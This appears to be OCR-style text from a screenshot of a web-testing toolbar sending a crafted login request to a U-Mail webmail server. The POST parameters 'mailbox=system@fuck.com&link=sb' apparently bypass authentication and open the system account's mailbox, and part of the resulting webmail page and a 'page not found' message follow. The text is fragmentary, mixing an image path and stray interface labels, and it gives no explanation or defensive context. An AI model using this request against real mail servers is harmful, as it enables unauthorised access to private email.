 mail.fuck.com/webmail/fast/index.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://mail.fuck.com/webmail/fast/index.php?module=operate&action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data mailbox=system@fuck.com&link=sb
U-Mail system <system@fuck.com>
写信
收信
文件夹
无法找到该页
您正在搜索的页面可能已经删除、更名或暂时不可用。